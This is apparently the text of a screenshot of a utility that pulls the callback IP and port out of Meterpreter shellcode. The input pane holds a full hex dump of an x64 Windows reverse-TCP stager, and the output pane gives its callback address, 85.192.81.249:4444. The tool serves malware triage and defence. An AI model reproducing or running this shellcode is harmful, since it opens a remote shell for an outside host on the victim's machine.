 Extract_IP_From_Meterpreter_ShellCode 1.0.0.3335
Extract
Input Type
Base 64 Only Hex Base 64 Xor by byte
XOR Key
35
Clear
Clear
Input
FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1
E2 ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E
59 5A 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 49 BC 02 00 11 5C 55 C0
51 F9 41 54 49 89 E4 4C 89 F1 41 BA 4C 77 26 07 FF D5 4C 89 EA 68 01 01 00 00 59 41 BA 29 80 6B 00 FF D5 6A 0A 41 5E 50 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 48 89 C1 41 BA EA
0F DF E0 FF D5 48 89 C7 6A 10 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 85 C0 74 0C 49 FF CE 75 E5 68 F0 B5 A2 56 FF D5 48 83 EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 BA 02
D9 C8 5F FF D5 48 83 C4 20 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 F2 48 31 C9 41 BA 58 A4 53 E5 FF D5 48 89 C3 49 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA 02 D9 C8 5F FF
D5 48 01 C3 48 29 C6 48 85 F6 75 E1 41 FF E7
Output
Ths Version Is using ws2_32 X64
Found IP and Port
85.192.81.249:4444
ShellCode As String:
EC A0 01 00 00 49 89 E5